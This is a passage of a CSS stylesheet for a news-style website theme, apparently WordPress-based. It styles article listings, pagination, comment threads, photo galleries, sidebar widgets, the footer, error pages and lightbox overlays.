	font-size: 16px;
	margin-bottom: 5px;
}

.meta .tag {
	display: inline-block;
	background: #ca2020;
	line-height: 16px;
	padding: 0px 5px;
	font-size: 9px;
	font-weight: bold;
	color: #fff;
	text-transform: uppercase;
	vertical-align: top;
	margin-left: 5px;
	margin-top: 3px;
}

.wide-article {
	display: block;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px dotted #c0bfbf;
}

.wide-article .article-photo {
	display: block;
	float: left;
}

.wide-article .article-content {
	display: block;
	margin-left: 170px;
}

.wide-article .article-content h2 {
	font-weight: 600;
	margin-bottom: 8px;
}

.article-block-big h2 .meta,
.article-block-big h3 .meta,
.article-block-big h4 .meta,
.article-block-big h5 .meta,
.article-block-big h6 .meta,
.article-block h2 .meta,
.article-block h3 .meta,
.article-block h4 .meta,
.article-block h5 .meta,
.article-block h6 .meta,
.wide-article h2 .meta ,
.wide-article h3 .meta ,
.wide-article h4 .meta ,
.wide-article h5 .meta ,
.wide-article h6 .meta {
	display: inline;
}

.wide-article .meta {
	display: block;
	font-size: 12px;
	color: #8b8b8b;
	margin-bottom: 6px;
}

.wide-article .meta a {
	color: #8b8b8b;
}

.wide-article .article-content:after {
	display: block;
	content: '';
	clear: both;
}

.featured-block .article-photo a,
.article-photo {
	display: block;
}

.featured-block {
	display: block;
	position: relative;
}

.featured-block .article-content {
	background: rgba(0,0,0,0.6);
	position: absolute;
	z-index: 1;
	color: #fff;
	width: 100%;
	left: 0px;
	bottom: 0px;
}

.main-sidebar .featured-block .article-content {
	bottom: 10px;
}

.main-sidebar .featured-block .article-content .meta a {
	color: #fff;
}

.featured-block .article-content a {
	color: #fff;
}

.featured-block .article-content h2 {
	margin: 10px 15px;
	font-size: 18px;
	font-weight: 600;
}

.featured-block .article-content h3 {
	margin: 10px 15px;
	font-size: 16px;
	font-weight: 600;
}

.featured-block .article-content .meta {
	margin: -5px 15px 10px 15px;
	display: block;
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);
	opacity: 0.7;
}

.article-big {
	display: block;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px dotted #c0bfbf;
}

.article-big .article-photo {
	display: block;
	float: left;
}

.article-big .article-content {
	display: block;
	margin-left: 225px;
}

.article-big .article-content h2 {
	margin-bottom: 7px;
}

.article-big .article-content:after {
	display: block;
	content: '';
	clear: both;
}

.article-big .article-content .meta:not(:last-child) > span,
.article-big .article-content .meta:not(:last-child) > a {
	color: #8b8b8b;
	margin-right: 10px;
}

.article-big .article-content .meta:not(:last-child) {
	display: block;
	margin-bottom: 8px;
	font-size: 12px;
	color: #8b8b8b;
}

.article-big .article-content p {
	display: block;
	margin-bottom: 8px;
}

.article-big .article-content h2 {
	font-size: 19px;
	font-weight: 600;
}

.article-big .article-content .more {
	display: inline-block;
	padding-left: 12px;
	padding-right: 12px;
}

.article-big .article-content .more .icon-text {
	display: inline-block;
	padding-left: 5px;
}


.pagination {
	display: block;
	margin: 20px auto 30px auto;
	text-align: center;
}

.pagination a {
	background: #d4d3d3;
	display: inline-block;
	line-height: 150%;
	padding: 2px 7px;
	border-radius: 2px;
	-moz-border-radius: 2px;
	font-size: 12px;
	font-weight: bold;
	color: #505050;
	margin-left:4px;
}

.pagination .current {
	background: #d4d3d3;
	display: inline-block;
	line-height: 150%;
	padding: 2px 7px;
	border-radius: 2px;
	-moz-border-radius: 2px;
	font-size: 12px;
	font-weight: bold;
	color: #505050;
}

.pagination .nextprev {
	background: #d4d3d3;
	display: inline-block;
	line-height: 150%;
	padding: 2px 7px;
	border-radius: 2px;
	-moz-border-radius: 2px;
	font-size: 12px;
	font-weight: bold;
	color: #505050;
}

.pagination a:hover,
.pagination .current {
	color: #fff;
	background: #929292;
}

.pagination .nextprev .icon-text.right {
	display: inline-block;
	padding-left: 5px;
}

.pagination .nextprev .icon-text.left {
	display: inline-block;
	padding-right: 5px;
}

.article-big.no-image .article-content {
	margin-left: 0px;
}

.block-content.archive {
	display: block;
	width: 102%;
}

.block-content.archive:after {
	display: block;
	clear: both;
	content: '';
}

.block-content.archive > .block {
	display: block;
	width: 232px;
	float: left;
	margin-right: 10px;
	margin-bottom: 15px;
}/*

.block-content.archive > .block:nth-child(5n) {
	margin-right: 0px;
}*/


.article-title {
	display: block;
	margin-bottom: 10px;
	background: #e8e8e8;
	padding: 15px;
	border-top: 3px solid #c1c1c1;
	position: relative;
}

.article-title:after {
	display: block;
	content: '';
	clear: both;
}

.article-title h1 {
	display: block;
	margin-right: 300px;
	margin-bottom: 20px;
	line-height: 100%;
}

.article-title .author {
	display: block;
	margin-right: 300px;
}

.article-title .author .hover-effect {
	margin-right: 10px;
}

.article-title .author img {
	width: 30px;
	height: 30px;
}

.article-title .author .a-content {
	display: block;
}

.article-title .author .a-content > span {
	display: block;
	font-size: 12px;
	line-height: 15px;
	color: #6b6b6b;
	margin-right: 10px;
}

.article-title .author .a-content > span .tag {
	font-size: 8px;
	line-height: 16px;
}

.article-title .share-block {
	display: block;
	height: 100%;
	width: 270px;
	padding-left: 15px;
}

.article-title .share-block:not(.single):before {
	display: block;
	position: absolute;
	right: 300px;
	top: 0px;
	background: transparent;
	width: 1px;
	height: 100%;
	content: '';
	border-right: 1px dotted #c1c1c1;
}

.article-title .share-block > div {
	display: block;
	margin-bottom: 8px;
}

.article-title .share-block > div:last-child {
	margin-bottom: 0px;
}

a.small-button {
	display: inline-block;
	padding: 4px 11px;
	margin-right: 2px;
	background: #004181;
	color: #fff;
	border-radius: 2px;
	-moz-border-radius: 2px;
	font-size: 12px;
}

.small-button:hover {
	color: #fff;
	background: #232323;
}

a.custom-soc {
	display: inline-block;
	background: transparent;
	color: #232323;
	width: 22px;
	height: 22px;
	font-size: 11px;
	line-height: 23px;
	box-shadow: 0px 0px 0px 1px #232323;
	border-radius: 50%;
	-moz-border-radius: 50%;
	text-align: center;
	margin-right: 4px;
}

a.custom-soc:hover {
	background: #232323;
	color: #fff;
}

.share-article {
	display: block;
	margin-right: 15px;
	margin-bottom: 10px;
}

.share-article span {
	display: block;
	line-height: 100%;
	font-size: 10px;
	color: #6b6b6b;
	font-weight: bold;
	padding-bottom: 3px;
	margin-top: -1px;
}

.share-article strong {
	display: block;
	line-height: 100%;
	font-size: 12px;
}

.article-tags {
	display: block;
	margin-top: 15px;
	margin-right: 300px;
	font-size: 12px;
	vertical-align: baseline;
	line-height: 120%;
	margin-bottom: -4px;
}

.article-tags strong {
	vertical-align: baseline;
	line-height: 120%;
	margin-right: 10px;
}

.article-tags a {
	vertical-align: baseline;
	line-height: 120%;
}






/* #5 Comments */


.comment-block {
	display: block;
	margin-bottom: 25px;
}

.comment-block .commment-content {
	display: block;
	padding-bottom: 12px;
	margin-bottom: 15px;
	border-bottom: 1px dotted #ccc;
	position: relative;
}

.comment-block .commment-content .user-avatar {
	display: block;
	float: left;
	width: 60px;
	height: 60px;
	margin-right: 15px;
	margin-top: 3px;
}

.comment-block .commment-content .user-avatar img {
	width: 60px;
	height: 60px;
}

.comment-block .commment-content .user-nick {
	display: block;
	margin-left: 75px;
	color: #232323;
	font-family: 'Titillium Web', sans-serif;
	font-size: 16px;
	font-weight: bold;
	padding-bottom: 8px;
}

.comment-block .commment-content .user-nick .marker {
	font-size: 10px;
	display: inline-block;
	padding: 2px 4px;
	background: #232323;
	color: #fff;
	line-height: 100%;
	margin: 3px 0px 0px 10px;
	border-radius: 2px;
	-moz-border-radius: 2px;
	cursor: default;
}

.comment-block .commment-content .user-nick a {
	color: #232323;
}

.comment-block .commment-content .user-nick a:hover {
	text-decoration: underline;
}

.comment-block .commment-content .time-stamp {
	position: absolute;
	top: 0px;
	right: 0px;
	color: #b8b8b8;
	font-size: 11px;
}

.comment-block .commment-content .comment-text {
	display: block;
	margin-left: 75px;
	padding-bottom: 8px;
	margin-bottom: -13px;
}

.comment-block .commment-content .icon-link {
	color: #767676;
	font-size: 11px;
	font-weight: bold;
	margin-left: 75px;
	display: block;
}

.comment-block .commment-content .icon-link:hover {
	color: #232323;
	text-decoration: underline;
}

.comment-block .commment-content .icon-link .icon-text {
	display: inline-block;
	padding-right: 6px;
}


.comment-block > ol > li ul li .commment-content {
	display: block;
	background: #e8e8e8;
	margin-top: -15px;
	padding-top: 15px;
	padding-left: 75px;
	padding-right: 15px;
}

.comment-block > ol > li > ul {
	position: relative;
}

.comment-block > ol > li > ul:before {
	display: block;
	background: #f0efef;
	content: '';
	position: absolute;
	top: -3px;
	left: 90px;
	width: 6px;
	height: 6px;
	border-right: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	z-index: 10;
	transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
}

.comment-block > ol > li ul li .commment-content .user-avatar,
.comment-block > ol > li ul li .commment-content .user-avatar img {
	width: 40px;
	height: 40px;
}

.comment-block > ol > li ul li .commment-content .icon-link,
.comment-block > ol > li ul li .commment-content .comment-text,
.comment-block > ol > li ul li .commment-content .user-nick {
	margin-left: 55px;
}

.comment-block > ol > li ul li .commment-content .time-stamp {
	top: 15px;
	right: 15px;
}

.secutity_code img{
	width:85px !important;
}

#writecomment {
	display: block;
	width: 100%;
	width: 340px;
	margin: 20px auto;
}

#writecomment p {
	display: block;
	position: relative;
}

#writecomment p textarea{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	padding: 8px 10px;
	display: block;
	background: #fff;
	font-size: 13px;
	border: 1px solid #d3d3d3;
	font-family: 'Arial';
	border-radius: 2px;
	-moz-border-radius: 2px;
}
#writecomment p input[type=text], #writecomment p select {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 65%;
	padding: 8px 10px;
	display: block;
	background: #fff;
	font-size: 13px;
	border: 1px solid #d3d3d3;
	font-family: 'Arial';
	border-radius: 2px;
	-moz-border-radius: 2px;
}

#writecomment p textarea:focus,
#writecomment p input[type=text]:focus {
	border: 1px solid #bababa;
	box-shadow: 0px 0px 10px rgba(0,0,0,0.05);
}

#writecomment p textarea {
	height: 100px;
}

#writecomment p label {
	display: block;
	position: absolute;
	left: -155px;
	white-space: nowrap;
	line-height: 30px;
	width: 140px;
	text-align: right;
	top: 2px;
	color: #6b6b6b;
}


p .required {
	display: inline-block;
	font-weight: bold;
	font-size: 18px;
	color: #cf680d;
	margin-left: 5px;
	margin-top: 2px;
}

#writecomment p .error-msg {
	display: block;
	background: #a12717;
	color: #fff;
	padding: 8px 10px;
	border-radius: 0px 0px 2px 2px;
	-moz-border-radius: 0px 0px 2px 2px;
}

#writecomment p textarea.error,
#writecomment p input[type=text].error {
	border: 1px solid #a12717;
	border-radius: 2px 2px 0px 0px;
	-moz-border-radius: 2px 2px 0px 0px;
}


.no-comment-block {
	display: block;
	width: 360px;
	margin: 35px auto 30px auto;
}

.no-comment-block p {
	display: block;
	margin-left: 70px;
	font-size: 12px;
	padding-bottom: 10px;
}

.no-comment-block .big-icon {
	display: block;
	float: left;
	font-size: 44px;
	color: #232323;
	line-height: 56px;
}

.no-comment-block b {
	display: block;
	margin-left: 70px;
	font-weight: bold;
	font-size: 22px;
	color: #232323;
	line-height: 150%;
	padding-bottom: 4px;
}

.no-comment-block .icon-link {
	margin-left: 70px;
}

.no-comment-block .icon-link {
	color: #767676;
	font-size: 11px;
	font-weight: bold;
	margin-left: 70px;
}

.no-comment-block .icon-link:hover {
	color: #232323;
	text-decoration: underline;
}

.no-comment-block .icon-link .icon-text {
	display: inline-block;
	padding-right: 6px;
}




/* #6 Photo gallery */

.photo-gallery-grid {
	display: block;
	width: 1210px;
}

.photo-gallery-grid:after {
	display: block;
	content: '';
	clear: both;
}

.photo-gallery-grid .photo-gallery-block {
	display: block;
	width: 232px;
	background: #fff;
	box-shadow: 0px 2px 1px rgba(0,0,0,0.1);
	float: left;
	margin-right: 10px;
	margin-bottom: 15px;
}

.photo-gallery-block .gallery-content {
	display: block;
	padding: 10px 15px 15px 15px;
}

.photo-gallery-block .gallery-content h3 {
	margin-bottom: 10px;
}

.overflow-fix {
	display: block;
	overflow: hidden;
}

.filter-block {
	display: block;
	padding-top: 5px;
	padding-bottom: 15px;
	margin-bottom: 15px;
	border-bottom: 2px solid #cfcfcf;
}

.filter-block strong {
	display: inline-block;
	color: #929292;
	line-height: 23px;
	padding-right: 10px;
	text-transform: uppercase;
	font-size: 12px;
}

.filter-block a {
	display: inline-block;
	background: #929292;
	color: #fff;
	line-height: 23px;
	padding: 0px 10px;
	font-size: 12px;
	font-weight: bold;
	border-radius: 2px;
	-moz-border-radius: 2px;
	margin-right: 5px;
	margin-bottom: 5px;
}

.filter-block a:hover,
.filter-block a.active {
	background: #232323;
	color: #fff;
}

.photo-gallery-full {
	display: block;
	margin-bottom: 20px;
	background: #fff;
	box-shadow: 0px 2px 1px rgba(0,0,0,0.2);
}

.the-image {
	display: block;
	padding: 15px;
	position: relative;
	text-align: center;
}

.the-image .photo-controls {
	display: block;
	position: absolute;
	top: 50%;
	font-size: 40px;
	color: #fff;
	text-shadow: 0px 0px 2px rgba(0,0,0,0.4);
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	filter: alpha(opacity=50);
	opacity: 0.5;
	line-height: 40px;
	margin-top: -20px;
	z-index: 4;
}

.the-image .photo-controls:hover {
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
}

.the-image .photo-controls.left {
	left: 4%;
}

.the-image .photo-controls.right {
	right: 4%;
}

.photo-gallery-thumbs {
	display: block;
	margin: 0px 15px;
	padding-bottom: 15px;
	white-space: nowrap;
	overflow: hidden;
}

.photo-gallery-thumbs a {
	display: inline-block;
	width: 80px;
	height: 80px;
	overflow: hidden;
	margin: 0px 10px 0px 0px;
}

.photo-gallery-thumbs a.active:hover .cover i,
.photo-gallery-thumbs a.active .cover i {
	box-shadow: inset 0px 0px 0px 6px #dd1414;
}




/* #7 Sidebar styling */

.main-sidebar {
	display: block;
	width: 320px;
}

.mobile{
	display: none!important;
}

.desktop{
	display: block!important;
}

.main-sidebar .widget {
	display: block;
	margin-bottom: 20px;
}

.main-sidebar .widget > div {
	display: block;
	border-bottom: 1px dotted #c0bfbf;
	padding-bottom: 10px;
	margin-bottom: 10px;
	width:100%;
}

.widget > h3 {
	display: block;
    background: #e3e3e3;
    text-transform: uppercase;
    font-size: 16px;
    color: #000;
    font-family: 'Source Sans Pro', sans-serif;
    padding: 7px 13px;
    margin-bottom: 10px;
    font-weight: bold;
    border-left: 5px solid #004181;
}

.widget .comment-content h3 {
	margin-bottom: 6px;
}

.widget .social-bar {
	display: block;
	width: 100%;
	margin-bottom: 10px;
}

.widget .social-bar:after {
	display: block;
	content: '';
	clear: both;
}

.widget .social-bar a {
	display: block;
	float: left;
	width: 69px;
	text-align: center;
	margin-right: 8px;
}

.widget .social-bar a:nth-child(4n+0) {
	margin-right: 0px;
}

.widget .social-bar a i {
	display: block;
	margin-bottom: 1px;
	font-style: normal;
	background: rgba(0,0,0,0.1);
	padding: 8px 0px;
	font-size: 13px;
	font-weight: bold;
	color: #232323;
	margin-left: 0px;
}

.widget .social-bar a:hover i {
	background: rgba(0,0,0,0.15);
}

.widget .social-bar a span {
	display: block;
	color: #fff;
	padding: 2px 0px;
	font-size: 11px;
	font-weight: bold;
}

.widget .social-bar a span.facebook {
	background: #4260b4;
}

.widget .social-bar a span.twitter {
	background: #3fb9d7;
}

.widget .social-bar a span.google {
	background: #bf4b37;
}

.widget .social-bar a span.linkedin {
	background: #2876c6;
}

.widget .widget-articles {
	display: block;
}

.widget .widget-articles li {
	display: block;
	border-bottom: 1px dotted #c0bfbf;
	padding-bottom: 10px;
	margin-bottom: 10px;
}

.widget .widget-articles li:last-child {
	border-bottom: 0px;
	padding-bottom: 0px;
	margin-bottom: 0px;
}

.widget li:after,
.widget .widget-articles:after {
	display: block;
	content: '';
	clear: both;
}

.widget .widget-articles .article-photo {
	display: block;
	float: left;
	margin-top: 3px;
}

.widget .widget-articles .article-content {
	display: block;
	margin-left: 70px;
}

.widget .widget-articles .no-image .article-content {
	margin-left: 0px;
}

.article-block .article-content h4,
.widget .widget-articles .article-content h4 {
	margin-bottom: 4px;
}

.widget .widget-articles .meta {
	display: block;
	font-size: 12px;
}

.widget .widget-articles .meta a {
	color: #8b8b8b;
}

.widget .widget-articles .meta a:hover {
	color: #232323;
}

.meta .icon-text {
	display: inline-block;
	padding-right: 5px;
}

.widget .comment-photo {
	display: block;
	float: left;
	margin-top: 3px;
}

.widget .comment-content {
	display: block;
	margin-left: 60px;
}

.widget .widget-comments li {
	display: block;
	border-bottom: 1px dotted #c0bfbf;
	padding-bottom: 10px;
	margin-bottom: 10px;
}

.widget .widget-comments li:last-child {
	border-bottom: 0px;
	padding-bottom: 0px;
	margin-bottom: 0px;
}

.widget .widget-comments p {
	margin-bottom: 6px;
}

.widget .meta {
	display: block;
	font-size: 12px;
	color: #8b8b8b;
}

.widget .meta a {
	color: #004181;
}

.widget .meta a:hover {
	color: #232323;
}

.tagcloud a,
.tag-cloud a {
	display: inline-block;
	font-size: 12px!important;
	background: #929292;
	color: #fff;
	font-weight: bold;
	padding: 3px 7px;
	margin: 0px 5px 5px 0px;
}

.tagcloud a:hover,
.tag-cloud a:hover {
	background: #232323;
	color: #fff;
}


.content input[type=text] {
	display: block;
	background: #fff;
	padding: 6px 13px;
	font-size: 13px;
	border: 1px solid #d3d3d3;
	font-family: 'Arial';
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.content input[type=text]:focus {
	border: 1px solid #bababa;
}

.widget p {
	margin-bottom: 10px;
}

.widget .subscribe-block {
	display: block;
	margin: 20px auto;
	width: 230px;
}

.widget .subscribe-block input[type=text] {
	width: 100%;
}

.gallery-widget {
	display: block;
	border-bottom: 1px dotted #c0bfbf;
	padding-bottom: 10px;
	margin-bottom: 10px;
}

.widget .gallery-widget:last-child {
	border-bottom: 0px;
	padding-bottom: 0px;
	margin-bottom: 0px;
}

.gallery-widget .gallery-photo {
	display: block;
	margin-bottom: 10px;
	position: relative;
	overflow: hidden;
}

.gallery-widget .gallery-photo > a {
	display: block;
	position: absolute;
}

.gallery-widget .gallery-photo ul {
	position: relative;
	display: block;
	width: 100%;
	height: 190px;
	white-space: nowrap;
	font-size: 0;
}

.gallery-widget .gallery-photo ul li {
	font-size: 13px;
	white-space: nowrap;
	display: inline-block;
	width:100%;
}

.gallery-widget .gallery-photo > a {
	display: block;
	position: absolute;
	z-index: 3;
	background: transparent;
	width: 40px;
	text-align: center;
	height: 190px;
	font-size: 27px;
	line-height: 190px;
	top: 0px;
	color: #fff;
	text-shadow: 0px 0px 2px rgba(0,0,0,0.6);
}

.gallery-widget .gallery-photo > a:hover {
	background: rgba(0,0,0,0.5);
}

.gallery-widget:hover .gallery-photo > a.slide-left {
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
	left: 0px;
}

.gallery-widget:hover .gallery-photo > a.slide-right {
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
	right: 0px;
}

.gallery-widget .gallery-photo > a.slide-left {
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	left: -40px;
}

.gallery-widget .gallery-photo > a.slide-right {
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	right: -40px;
}

.gallery-widget h4 {
	font-size: 17px;
	font-weight: normal;
}

.hover-effect {
	display: inline-block;
	background-color: #004181;
	overflow: hidden;
}

.hover-effect .cover {
	display: block;
	position: relative;
	color: #fff;
}

.hover-effect .cover img {
	position: relative;
	z-index: 0;
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
	transition: all 0.2s;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}

div[rel='hover-parent']:hover a.hover-effect .cover img,
a.hover-effect:hover .cover img {
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
	filter: alpha(opacity=30);
	opacity: 0.3;
	-webkit-filter: blur(3px);
    -moz-filter: blur(3px);
    -o-filter: blur(3px);
    -ms-filter: blur(3px);
    filter: blur(3px);
}

.hover-effect .cover i {
	z-index: 1;
	display: block;
	position: absolute;
	font-style: normal;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.2);
}

div[rel='hover-parent']:hover a.hover-effect .cover i,
a.hover-effect:hover .cover i {
	box-shadow: none;
}

a.hover-effect .cover i:before {
	display: block;
	position: absolute;
	z-index: 2;
	font-family: 'Entypo';
	content: '\1F517';
	height: 50px;
	width: 50px;
	line-height: 50px;
	top: 50%;
	left: 50%;
	margin-top: -25px;
	margin-left: -25px;
	text-shadow: 0px 1px 2px rgba(0,0,0,0.2);
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	text-align: center;
	transition: opacity 0.2s;
	-moz-transition: opacity 0.2s;
	-webkit-transition: opacity 0.2s;
	-o-transition: opacity 0.2s;
}

div[rel='hover-parent']:hover a.hover-effect .cover i:before,
a.hover-effect:hover .cover i:before {
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
}

#wp-calendar {
	width: 100%;
	text-align: center;
}

#wp-calendar caption {
	font-size: 17px;
	padding: 5px 0px 15px 0px;
	font-weight: bold;
	font-family: 'Source Sans Pro', sans-serif;
}

#wp-calendar thead th {
	background: rgba(0,0,0,0.1);
	line-height: 35px;
}

#wp-calendar td a {
	font-weight: bold;
	display: block;
	text-align: center;
	background: rgba(0,0,0,0.05);
	color: #232323;
}

#wp-calendar td a:hover {
	background: rgba(0,0,0,0.1);
}

#wp-calendar td#today {
	background: #004181;
	color: #fff;
}

#wp-calendar td#today a {
	color: #fff;
	background: transparent;
}

#wp-calendar td#today a:hover {
	color: #fff;
	background: rgba(0,0,0,0.1);
}

#wp-calendar td {
	line-height: 35px;
}

.double-block {
	display: block;
	width: 100%;
}

.single-block .content-block {
	display: block;
	float: none;
	width: 660px;
}

.double-block .content-block {
	display: block;
	width: 230px;
}

.double-block .content-block.right {
	margin-left: 20px;
}

.double-block .content-block.main {
	display: block;
	width: 660px;
}

.double-block .content-block.main.utama {
	max-width: 500px;
}

.main-page .block {
	display: block;
	margin-bottom: 0px;
}

.double-block .content-block .widget {
	display: block;
	margin-bottom: 10px;
}

.double-block .content-block .widget .featured-block .meta a {
	color: #fff;
}

.double-block .content-block .widget .meta a {
	color: #8b8b8b;
}

.list-title {
	font-weight: 600!important;
}




/* #8 Footer */

.footer {
	margin-top: 0px;
	display: block;
	color: #a0a0a0;
	background: #f0efef;
}

.footer p {
	font-size: 11px;
}

.footer .wrapper {
	border-top: 3px solid #c1c1c1;
	padding-top: 20px;
	padding-bottom: 20px;
}

.footer .wrapper:after {
	display: block;
	content: '';
	clear: both;
}

.footer ul {
	display: block;
	line-height: 33px;
	vertical-align: middle;
}

.footer ul li {
	display: block;
	float: left;
	margin-left: 20px;
	position: relative;
}

.footer ul li:after {
	display: block;
	content: '/';
	position: absolute;
	top: 0px;
	right: -10px;
}

.footer ul li:last-child:after {
	display: none;
}

.footer ul li a {
	display: block;
}

.footer a.orange-themes {
	display: inline-block;
	vertical-align: bottom;
	background: url(../images/orange-themes.png) no-repeat center center;
	color: transparent;
	overflow: hidden;
	text-indent: -200px;
	width: 93px;
}

.footer .logo-footer {
	display: block;
	float: left;
	margin-right: 20px;
	line-height: 33px;
	vertical-align: middle;
}

.footer .logo-footer img {
	display: inline-block;
	vertical-align: middle;
}


.error-search {
	display: block;
	width: 200px;
	margin: 40px auto;
	position: relative;
}

.error-search .search-input {
	display: block;
	width: 200px;
	border: 0px;
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
	box-shadow: none;
}

.big-error-sign {
	display: block;
	width: 400px;
	max-width: 100%;
	margin: 20px auto;
	text-align: center;
}

.big-error-sign h2 {
	display: block;
	font-size: 120px;
	line-height: 140%;
	color: #474747;
}

.big-error-sign strong {
	display: block;
	margin-bottom: 35px;
	font-size: 35px;
	line-height: 105%;
	font-family: 'Titillium Web', sans-serif;
	color: #474747;
}

.big-error-sign span {
	display: block;
	margin-bottom: 25px;
	font-size: 17px;
	line-height: 120%;
	color: #a3a3a3;
}


.block-content {
	overflow: hidden;
	background: #fcfcfc;
	padding: 10px;
	margin-top: -10px;
	box-shadow: 0 1px 1px rgba(0,0,0,0.08);
	margin-bottom: 20px;
}

.themenumobile {
	display: none;
}

.mobile-menu {
	display: none!important;
}





/* Additional Styles */

.lightbox hr {
	margin: 20px 0px;
}

.lightbox p,
.lightbox span,
.lightbox h2,
.lightbox h3 {
	color: #232323;
	text-shadow: none;
}

.lightbox .loading-box {
	padding:50px 0px;
	line-height: 24px;
}

.startlightbox  {
	overflow: hidden;
}

.startlightbox .lightbox {
	display:block;
}

.lightbox {
    position:fixed;
    top:0;
    left:0;
    width:100%;
    height:100%;
    background:rgba(0,0,0,0.6);
    text-align:center;
	z-index:200;
	display:none;
	overflow-y:scroll!important;
}

.lightbox .main-black-block {
	box-shadow:none;
	background:#212121;
	color:#ccc;
	font-size: 11.5px;
	line-height: 20px;
	font-weight: 300;
	padding-bottom: 5px;
	color:#8a8a8a;
}

.lightbox .lightcontent .light-close span, .lightbox .lightcontent-loading .light-close span {
	font-family: 'Entypo';
	font-size:14px;
	display:inline-block;
	margin-top:-2px;
	margin-right:6px;
	color: inherit;
}

.lightbox .lightcontent .light-close:hover, .lightbox .lightcontent-loading .light-close:hover {
	color:#db2727;
}

.lightbox .lightcontent .light-close:active, .lightbox .lightcontent-loading .light-close:active {
	color:#b01e1e;
}

.lightbox .lightcontent .light-close, .lightbox .lightcontent-loading .light-close {
	display:block;
	right:0px;
	top:-30px;
	font-family: Arial;
	position:absolute;
	font-size:12px;
	color:#fff;
	text-shadow:0 1px 3px rgba(0,0,0,0.6);
}

.lightbox .lightcontent, .lightbox .lightcontent-loading {
	background:#f4f4f4;
	width:1200px;
	max-width: 100%;
	margin:100px auto 70px auto;
	position:relative;
	box-shadow: 0px 1px 4px rgba(0,0,0,0.5);
	text-align:left;
}

.lightbox .light-title {
	display:block;
	position:absolute;
	top:-33px;
	color:#fff;
	text-shadow:0 1px 3px rgba(0,0,0,0.6);
	height:23px;
	width:780px;
	overflow:hidden;
	text-overflow: ellipsis;
	white-space:nowrap; 
}

.lightbox .gallery-thumbs {
	margin-right: auto;
	margin-left: auto;
	margin-bottom: 30px;
	width: 95%;
}

.lightbox .thacontent {
	padding: 0px 25px 20px 25px;
}

.loading-box {
	display:block;
	text-align:center;
}

.loading-box .loading-image {
	display:block;
	text-align:center;
	padding-top:20px;
}

.lightbox .carousel-left {
	left:8px;
}

.lightbox .carousel-right {
	right:8px;
}

.lightbox blockquote {
	padding-bottom:30px;
}

.lightbox .article-main-content {
	padding: 0px 55px;
	width: auto;
}

.loading-message {
	display: block;
	background: #f0f0f0;
	padding: 10px 15px;
	font-size: 11px;
	line-height: 140%;
}

.loading-message img {
	display: block;
	float: left;
	width: 34px;
	padding-right: 15px;
}

.main-content-split .loading-message img {
	display: none;
}

.loading-message:before {
	display: block;
	content: '';
	clear: both;
}

.loading-message b {
	font-size: 18px;
	display: block;
	padding-bottom: 4px;
}

.ls-fullwidth .ls-nav-prev, .ls-fullwidth .ls-nav-next {
	z-index: 20;
}

.ls-fullwidth .ls-nav-next {
	right: 50px!important;
}

.ls-fullwidth .ls-nav-prev {
	left: 50px!important;
}


.lightbox .big-photo-block .the-image {
	box-shadow: none;
	text-align: center;
	padding-top: 10px;
	background-color: transparent;
}

.lightbox .big-photo-block .the-image img {
	max-width: 98%;
}

.lightbox .big-photo-block .the-thumbs {
	margin-left: 1%;
	margin-right: 1%;
	overflow: hidden;
}

.lightbox .lightbox-content {
	display: block;
	padding: 0px 2% 8px 2%;
}

.the-image img {
	max-width: 100%;
}

.lightbox .photo-gallery-full {
	box-shadow: none;
}




.info-message {
	display: block;
	background: #f4ebda;
	font-size: 11px;
	line-height: 140%;
	color: #8b755e;
	padding: 10px 10px;
}

.info-message p {
	display: block;
	margin-bottom: 0px;
}

.info-message b {
	font-size: 18px;
	display: block;
	padding-bottom: 4px;
}

.main-content-split .info-message span.icon-text {
	display: none;
}

.main-content-split .info-message b {
	font-size: 16px;
}

.info-message span.icon-text {
	display: block;
	float: left;
	font-size: 32px;
	height: 30px;
	padding-top: 10px;
	padding-right: 12px;
}

.info-message.success {
	background: #589f19;
	color: #fff;
}

.info-message.fail {
	background: #9f2919;
	color: #fff;
}

.video{
	width:210px !important; height:140px  !important;
}

.article-big .article-content .meta > span.tag {
	color: #fff;
}

.pagination .page-numbers.dots {
	background: transparent;
	color: #232323;
}

.double-block .gallery-widget .gallery-photo > a,
.double-block .gallery-widget .gallery-photo ul {
	height: 158px;
	line-height: 158px;
}

.gallery-widget .gallery-photo img {
	width: 250px;
}

.double-block .widget {
	border-bottom: 1px dotted #c0bfbf;
	padding-bottom: 10px;
	margin-bottom: 15px;
}

.double-block .widget .banner {
	padding-bottom: 0px;
